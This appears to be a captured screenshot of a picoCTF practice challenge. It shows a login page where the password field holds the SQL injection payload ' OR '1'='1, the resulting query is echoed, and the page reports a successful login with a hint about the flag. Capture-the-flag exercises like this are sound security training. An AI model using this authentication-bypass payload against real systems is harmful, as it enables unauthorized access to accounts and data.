 Not secure saturn.picoctf.net:59108/login.php
username: admin
password: ' OR '1'='1
SQL query: SELECT * FROM users WHERE name='admin' AND password='' OR '1'='1'
Logged in! But can you see the flag, it is in plainsight.